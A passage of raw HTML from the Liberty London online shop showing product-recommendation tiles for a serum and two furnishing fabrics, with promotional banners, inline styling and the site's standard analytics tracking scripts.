		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000777355" value="{&quot;name&quot;:&quot;HydraKate Recharging Serum 30ml&quot;,&quot;id&quot;:&quot;000777355&quot;,&quot;price&quot;:66.6,&quot;brand&quot;:&quot;Kate Somerville&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R503961006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000777355" value="{&quot;item_id&quot;:&quot;000777355&quot;,&quot;item_name&quot;:&quot;HydraKate Recharging Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Kate Somerville&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R503961006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:66.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/hydrakate-recharging-serum-30ml-000777355.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000780984',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000780984", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000780984">
    











<div id="000780984" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000780984"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b552707abb479c92ce470ca5af" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/duncombe-in-tern-000780984.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000780984-R512608006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000780984-R512608006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000780984-R512608006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Duncombe in Tern"
                     title="Liberty Interiors - Duncombe in Tern" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R512608006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/duncombe-in-tern-000780984.html" title="Duncombe in Tern">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/duncombe-in-tern-000780984.html" title="Duncombe in Tern">
    <h6 class="product-name mb-0">
        Duncombe in Tern
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="110.00">
        
        &pound;110.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000780984" value="{&quot;name&quot;:&quot;Duncombe in Tern&quot;,&quot;id&quot;:&quot;000780984&quot;,&quot;price&quot;:110,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;02-LT GREY&quot;,&quot;variantID&quot;:&quot;R512608006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000780984" value="{&quot;item_id&quot;:&quot;000780984&quot;,&quot;item_name&quot;:&quot;Duncombe in Tern&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R512608006&quot;,&quot;item_variant&quot;:&quot;02-LT GREY&quot;,&quot;price&quot;:110,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/duncombe-in-tern-000780984.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000816080',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000816080", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000816080">
    











<div id="000816080" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000816080"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cfb182b78a5871ddda14931d99" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/wiltshire-blossom-cotton-in-flax-flower-000816080.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000816080-R587615006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000816080-R587615006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000816080-R587615006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Wiltshire Blossom Cotton in Flax Flower"
                     title="Liberty Interiors - Wiltshire Blossom Cotton in Flax Flower" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R587615006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/wiltshire-blossom-cotton-in-flax-flower-000816080.html" title="Wiltshire Blossom Cotton in Flax Flower">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/wiltshire-blossom-cotton-in-flax-flower-000816080.html" title="Wiltshire Blossom Cotton in Flax Flower">
    <h6 class="product-name mb-0">
        Wiltshire Blossom Cotton in Flax Flower
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
